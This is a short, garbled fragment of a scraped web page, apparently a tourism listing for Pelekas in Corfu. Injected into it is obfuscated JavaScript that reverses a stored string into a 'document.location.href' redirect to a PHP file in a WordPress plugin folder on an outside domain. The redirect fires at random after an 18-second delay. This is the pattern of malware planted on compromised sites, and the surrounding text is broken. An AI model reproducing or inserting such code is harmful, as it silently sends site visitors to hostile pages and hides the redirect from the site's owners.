 Sac$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}touris in Pelekas, Corfu, Ionian Islands